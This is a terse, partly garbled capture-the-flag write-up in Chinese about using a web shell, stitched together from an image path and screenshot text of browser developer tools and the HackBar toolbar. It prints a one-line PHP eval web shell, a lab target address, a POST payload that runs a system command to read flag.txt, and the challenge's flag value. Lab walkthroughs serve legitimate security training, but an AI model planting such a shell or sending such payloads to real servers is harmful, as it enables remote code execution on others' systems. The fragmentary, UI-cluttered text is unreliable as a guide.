 你会使用webshell吗？
cyberpeace{0327593210c5d1606a43f61ab7791ed2}<?php
@eval($_POST['shell']);?>
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar
ryption Encoding SQL XSS Other
Load URL
http://111.200.241.244:59133/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
shell=system("cat flag.txt");